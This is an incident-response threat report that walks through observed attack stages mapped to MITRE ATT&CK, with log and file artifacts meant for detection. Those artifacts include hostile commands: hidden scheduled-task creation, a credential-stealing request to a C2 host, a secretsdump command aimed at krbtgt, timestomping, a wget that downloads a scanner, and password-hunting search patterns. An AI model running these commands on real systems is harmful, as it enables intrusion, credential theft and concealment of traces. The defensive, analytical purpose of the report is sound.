
In addition to malware and native legitimate tools, threat actors continue to actively use publicly available utilities. We mapped these tools to MITRE ATT&CK tactics in a heat map to show how often they appeared in our projects. See Figure 13.

Figure 13. Publicly available tools used by attackers

Attacker modus operandi


This section examines the most common and particularly noteworthy tactics used by cybercriminals to carry out attacks. It describes these techniques by using the MITRE ATT&CK Matrix for Enterprise version 15.1, and provides links to detailed descriptions. It also illustrates the use of various sub-techniques, referenced by their identifiers, such as T1566.001. We divided the cyberattack process into 10 logical stages and mapped them to MITRE ATT&CK tactics. See Figure 14.

Figure 14. Cyberattack stages

Gaining initial access

Exploitation of public-facing web application vulnerabilities (Exploit Public-Facing Application) remains the primary method (36%) used by attackers to breach corporate networks. We also noted that the attack surface has become much more diverse. Alongside previously common targets such as Microsoft Exchange and 1C‑BITRIX, PT ESC IR experts encountered compromise of perimeter-located 1C, remote monitoring and control tool Assistant, ECM/BPM platform Tessa, CommuniGate Pro corporate mail server, desktop and app virtualization system Omnissa Horizon, mobile gateway Ivanti Sentry (CVE-2023-38035), open-source server software for geospatial data sharing GeoServer (CVE-2024-36401), Citrix Netscaler (CVE-2019-19781), Juniper Junos (CVE-2023-36845), Microsoft SharePoint (CVE-2025-53770, CVE-2025-53771, CVE-2024-38094, CVE-2024-38024, CVE-2024-38023).

In particular, relatively new vulnerabilities were used to compromise a Microsoft SharePoint instance, namely CVE-2025-53770 and CVE-2025-53771. CVE‑2025‑53770 is a vulnerability related to the deserialization of untrusted data that allows an unauthenticated attacker to achieve remote code execution. CVE‑2025‑53771 is a path traversal and spoofing vulnerability that allows an attacker to upload and download files and cryptographic secrets or spoof server behavior. We expect exploitation of these vulnerabilities to continue increasing and strongly recommend installing official Microsoft security updates for affected versions, including Microsoft SharePoint Server 2019, Microsoft SharePoint Server Subscription Edition, and Microsoft SharePoint Enterprise Server 2016, as well as removing or restricting public access to SharePoint instances.

For example, in one case, HTTP requests typical of exploitation of CVE-2025-53770 were detected on a SharePoint Server 2019 instance. As a result, a local account was created and remote access was obtained, which led not only to the compromise of public-facing resources but also to the compromise of internal infrastructure.

Examples of malicious requests are provided below:

Where to lookC:\inetpub\logs\LogFiles\[IISSITE]\u_ex[DATE].log
What to look for[DATE] [TIME] [IP] POST /_layouts/15/ToolPane.aspx DisplayMode=Edit&a=/ToolPane.aspx 443 - [IP2] Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64;+rv:120.0)+Gecko/20100101+Firefox/120.0 /_layouts/SignOut.aspx 200 0 64 7859 
[DATE] [TIME] [IP] POST /_layouts/15/ToolPane.aspx DisplayMode=Edit&a=/ToolPane.aspx 443 - [IP2] Mozilla/5.0+(Macintosh;+U;+Intel+Mac+OS+X+10_7_7)+AppleWebKit/532.1+(KHTML,+like+Gecko)+Chrome/50.0.801.0+Safari/532.1 /_layouts/SignOut.aspx 401 0 0 93
[DATE] [TIME] [IP] GET /_layouts/15/spinstall0.aspx - 443 - [IP2] Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10_15_7)+AppleWebKit/605.1.15+(KHTML,+like+Gecko)+Version/17.1+Safari/605.1.15 - 401 0 0 15

Trusted relationship attacks, in which threat actors gain access to corporate networks through third-party service providers, ranked second in frequency of use (28%). Their prevalence may be related to the fact that many of these providers serve a large number of organizations across other sectors. As a result, a breach of one of these providers can compromise client internal networks.

Publicly available remote services, such as VPN, RDP, and SSH, enabled attackers to gain initial access in 11% of all cases (External Remote Services).

In another 17 percent of cases, phishing emails served as the initial access vector. Specifically, CVE-2017-11882 was exploited, a remote code execution vulnerability in Microsoft Equation Editor, through a specially crafted document.

In one case, attackers gained access to a customer's infrastructure through a phishing email with a ZIP attachment containing an LNK file. When opened, the file launched a decoy document and a Node.js interpreter containing the payload. As a result, a DNS tunnel was established on the compromised host to communicate with the attacker infrastructure.

In another case the threat actors created a ticket in the Zendesk system and included a link to a malicious file, which was later opened by a technical support specialist. The attackers compromised credentials that were presumably used to access the CRM. In the CRM, they changed the user's email address, obtained a confirmation code to restore the account, and used that code to log in to the personal account and withdraw funds from it.

This year, we are seeing an increase in incidents involving compromised network devices, which often have outdated firmware or insecure configurations. Share of such incidents is 8%. For example, in one of our investigations, attackers compromised several Cisco network routers publicly accessible from the internet. This attack was made possible by a flaw in the SNMPv2 protocol configuration (the SNMP Community setting allowed all devices to read from and write to a nonexistent access list, which in turn allowed attackers to gain access by using the default password). The attackers used native Cisco IOS capabilities to configure GRE tunneling, conduct active reconnaissance of network devices, create privileged local accounts, and attempt to download data from a backup server. To conceal their activity, they used unique EEM applets that reset the device configuration when triggered by certain legitimate commands. As a result, the attackers were able to gain control over part of the network traffic, including SMTP, POP3, and IMAP traffic, and redirect data through their tunnels.

In some cases, attackers gain access through multiple vectors, for example when the initial vector does not allow privilege escalation or lateral movement.

Figure 15. Initial corporate network penetration vectors

Persistence

A common technique used by cybercriminals to maintain persistent access to a compromised system is the creation of scheduled tasks (Scheduled Task/Job). In the incident mentioned earlier, the Task Scheduler was used to run a hidden task. Threat actors removed the XML file from the file system along with the security descriptor to launch PlugX malware.

Where to lookC:\Users\[User]\AppData\Roaming\ntuser.dat.LOG1
What to look for...
schtasks /create /RL HIGHEST /F /tn "7zup_Server" /tr "C:\PROGRA~1\7-Zip\7zUp.exe -remote up" /sc onstart /RU SYSTEM
schtasks /run /tn 7zup_Server
reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\7zup_Server" /v SD /f
del %SystemRoot%\System32\Tasks\7zup_Server /f 
...

Fun fact: the excerpt below is taken from a PlugX keylogger log and shows that attacker tools sometimes monitor not only compromised users but the attackers themselves.

In addition, the attackers created a scheduled task that launched the oobe\Setup.exe executable with intentionally incorrect parameters to run a modified ErrorHandler.cmd script that established communication with the attackers' C2:

Where to lookC:\Windows\System32\Tasks\*.xml
What to look for
<Exec>
     <Command>C:\Windows\System32\oobe\Setup.exe</Command>
     <Arguments>/ui</Arguments>
</Exec>

The modified ErrorHandler.cmd script looks like this:

Where to lookC:\Windows\Setup\Scripts\ErrorHandler.cmd
What to look for@echo off
taskkill /im VMtools.exe /f
timeout /t 5 /nobreak >nul
C:\ProgramData\VMware\VDM\VMtools.exe host [REDACTED]
timeout /t 2 /nobreak >nul
exit

The following example shows how a malicious service appears in the Windows registry.

Where to lookHivePath:C:\Windows\System32\config\SYSTEM
KeyPath:ControlSet001\Services\[SERVICE]
What to look forValue NameValue TypeValue Data
TypeREG_DWORD16
StartREG_DWORD2
ErrorControlREG_DWORD1
ImagePathREG_EXPAND_SZ"C:\Users\Default\AppData\Roaming\Microsoft\ssdspsrv.exe"
DisplayNameREG_SZSSDPS Discovery
WOW64REG_DWORD1
ObjectNameREG_SZLocalSystem

Another persistence example involves the use of Docker containers.

Threat actors modified a Docker image to download and execute a malicious script. The script then downloaded malware from a C2 server, granted it execution permissions, added it to startup, and ultimately deleted itself. In this case, the Docker image was uploaded to a local image repository, which enabled centralized and automatic malware deployment and execution across all newly created containers.

Examples of malware in Docker container overlays:


/var/lib/docker/overlay2/[REDACTED]/diff/usr/bin/processes
/var/lib/docker/overlay2/[REDACTED]/diff/usr/bin/checks

Privilege escalation

Threat actors typically exploit known vulnerabilities (Exploitation for Privilege Escalation) to escalate privileges in a compromised system. In one case, for example, BlueKeep (CVE-2019-0708) was exploited. This critical remote code execution vulnerability in Remote Desktop Services is caused by an error in RDP connection handling. It can be exploited before authentication and allows an attacker to send specially crafted requests that lead to a kernel buffer overflow and arbitrary code execution with SYSTEM privileges. Affected operating systems include Windows XP, Windows Vista, Windows 7, Windows Server 2003, and Windows Server 2008, which means operating system patching remains important.

In another case, attackers deployed a whole "potato sack" of tools, including CoercedPotato, DeadPotato, GodPotato, EfsPotato. As their names suggest, all of them implement Potato-type attacks based on local service NTLM relaying.

CoercedPotatoForces the system process to authenticate (MS-EFSRPC/MS-RPRN) + relay
DeadPotatoUses local NTLM reflections (RPC → NTLM reflection)
GodPotatoUses incorrect privilege check while calling COM interfaces
EfsPotatoUses EFSRPC-query to force authentication

The following example shows how traces of LinPEAS, a publicly available privilege escalation tool, may appear in Linux logs:

Where to look/var/log/messages-[DATE] (may depend on the Linux distribution used)
What to look for[DATE] [HOST] kernel: [15939]     0 15939    27756       84   0       0             0 linpeas.sh

Credential access

Mimikatz and its various modifications remain the preferred utility for obtaining account credentials. Over the past year, we encountered it in almost half (49%) of our projects.

The second most frequently used tool for obtaining account credentials is ProcDump (10% of projects). This tool is part of the publicly available Sysinternals package and is used by attackers to create memory dumps of privileged processes, specifically LSASS, for later extraction of authentication data.

In one of the cases mentioned earlier, the attackers modified the inline OWA script flogon.js by replacing the clkLgn button handler so that, during authentication, it intercepted entered usernames and passwords and sent them to a C2 server, for example, through a request such as https://[C2]/? key1=smthuser&key2=smthpassword, or wrote them to a log accessible over the network (check.aspx to log.png). As a result, approximately 650 accounts were stolen, while the attackers altered timestamps to hide traces of malicious activity.

Figure 16. Modified clkLgn function

We covered the main methods used to collect credentials in last year's report, and they remain generally relevant. These methods range from specialized utilities such as XenAllPasswordPro and secretsdump to simply viewing user files that contain usernames and passwords in cleartext.

The following example shows how the XenAllPasswordPro command line may appear in Windows logs:

Where to lookC:\Windows\System32\winevt\Logs\Windows PowerShell.evtx
What to look forProviderPowerShell
EventID600
Key information
HostApplication=C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -C [Console]::OutputEncoding = New-Object System.Text.UTF8Encoding;C:\\drivers\\updates\\XenAllPasswordPro.exe -a C:\\drivers\\updates\\i.html

The following example shows the command used to run secretsdump:

Where to lookC:\Windows\System32\winevt\Logs\Microsoft-Windows-Sysmon%4Operational.evtx
What to look forProviderMicrosoft-Windows-Sysmon
EventID1
Key information...
"CommandLine": "s.exe  [USER]:@[IP] -hashes [HASH] -just-dc-user krbtgt",
...
"CurrentDirectory": "[C:\\Users\\[USER]\\Desktop\\]",
...
"Image": "C:\\Users\\[USER]\\Desktop\\s.exe",
...
"ParentCommandLine": "\"cmd.exe\" /s /k pushd \"C:\\Users\\[USER]\\Desktop\"",
"ParentImage": "C:\\Windows\\System32\\cmd.exe",
...

Evasion techniques

Attackers continue to use various commercially available and open-source packers to complicate malware analysis and evade detection (Obfuscated Files or Information). UPX and VMProtect remain especially popular. Cybercriminals also use code obfuscation tools such as Garble.

At the post-exploitation stage, attackers focus on weakening the target's security posture (Impair Defenses) to support their malicious activity. The most common method is disabling or reconfiguring security systems (T1562.001), primarily antivirus tools, to prevent malware installation, for example by using publicly available utilities such as Kavremvr or Defender Control.

In several cases, attackers used timestamp modification, or timestomping (T1070.066). In particular, several commands allowed them to set the last modification and access dates to match the creation date.

Where to lookC:\Users\[User]\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
What to look for$path="c:\windows\system32\cloudflared.exe";$time = "[DATE]";(Get-Item $path).LastWriteTime = $time;(Get-Item $path).CreationTime = $time;(Get-Item $path).LastAccessTime = $time

Attackers also frequently partially or completely delete system logs by using both native and third-party tools, including ADVANCED LOGWIPER, to complicate forensic analysis of compromised hosts (T1070.001/T1070.002).

Infrastructure exploration

Once an initial foothold has been established, threat actors begin reconnaissance of the network environment. They scan the corporate network to identify potential lateral movement paths from the compromised host. At this stage, adversaries actively use a variety of network scanners. The most common tools were Nmap (17%) and fscan (17%). The full list of network scanners is shown on the tool heat map in Figure 13.

Attackers still tend to investigate Active Directory in Windows environments by using tools such as ADRecon, ADExplorer and AdFind.

In some cases, attackers use publicly available data indexing tools such as Everything and LAN Search. Everything is more often used for local file searches, while LAN Search is primarily used to search network resources and local drives.

The following example shows a lansearch.ini configuration file from one of the projects, which provides some insight into what attackers may search for in compromised infrastructures:


ResList=\\FTH
FolderList=ADMIN$
History=*,~*.kdbx; парол; доступ; впн; vpn; pass; user; пол; кош; walle; cryp; крип; текст; text; лог; log; рдп; rdp; тунел; tun; conn; соедин~
TextHistory=~~


The following example shows fscan usage:

Where to look/root/.bash_history
What to look forwget http://[IP]:8000/fscan
chmod +x fscan
./fscan -h [NETWORK] &
./fscan -h [NETWORK]/24 &./fscan -h [NETWORK]/16 -nobr

pyVmomi usage example:

Where to look/var/log/hostd.log (in this example – VMWare ESXi logs)
What to look for[DATE] info hostd[2101615] [Originator@6876 sub=Vimsvc.ha-eventmgr opID=esxcli-45-468f] Event 1536 : User [USERNAME]@[IP] logged in as pyvmomi Python/3.13.2 (Linux; 6.11.2-amd64; x86_64)

In another case, attackers used netscan:

Where to lookC:\Windows\System32\winevt\Logs\Microsoft-Windows-DistributedCOM%4Operational.evtx
What to look forProviderMicrosoft-Windows-DistributedCOM
EventID10028
Key information...
{
   "Binary": "[BINARY]",
   "param1": "[IP]",
   "param2": "    1134",
   "param3": "C:\\Users\\[REDACTED]\\Pictures\\#Netscan_2\\Netscan\\netscan.exe"
}
...

To remain undetected, attackers also make extensive use of living-off-the-land techniques for reconnaissance by using standard operating system commands and utilities such as whoami, net, nslookup, and ipconfig.

Lateral movement

To move laterally within the network, attackers commonly use RDP (T1021.001), SMB (T1021.002) and SSH (T1021.004). At this stage, the most frequently used tools were SMBExec and AtExec from the Impacket framework, detected in 39 percent of projects, and PsExec from Sysinternals (26%). We are also seeing the use of AtExec-Pro and PAExec, which provide similar capabilities.

Another tool, AD_GPO_EXEC, uses the Group Policy engine to execute commands and perform other operations in bulk for specified computers, users, or all computers in a specific organizational unit.

SMBExec usage example:

Where to lookC:\Windows\System32\winevt\Logs\System.evtx
What to look forProviderService Control Manager
EventID7045
Key information...
“ImagePath”:”%COMSPEC% /Q /c echo net accounts ^> %%%%%COMPUTERNAME%%%C$%%__output 2^>^&1 > %SYSTEMROOT%%%uBUMpvCZ.bat & %COMSPEC% /Q /c %SYSTEMROOT%%%uBUMpvCZ.bat & del %SYSTEMROOT%%%uBUMpvCZ.bat”
...

Remote control over compromised hosts

To remotely control compromised hosts and deliver malware, attackers continue to use both custom remote access trojans and publicly available legitimate tools designed for remote administration. Cybercriminals may introduce these utilities into the environment or take advantage of tools already used by employees, such as system administrators. We are also seeing a shift toward attacker use of open-source tools instead of proprietary ones.

Based on our investigation projects, the three most popular tools for remote host management were AnyDesk, mRemoteNG and Radmin. A complete list of tools in this category is provided in Table 4. Remote Desktop Manager (RDM), RustDesk and VNC Viewer were newly identified compared with the previous reporting period.

In one case, attackers deployed the Chocolatey package manager to download Mesh Agent, a publicly available remote host management tool.


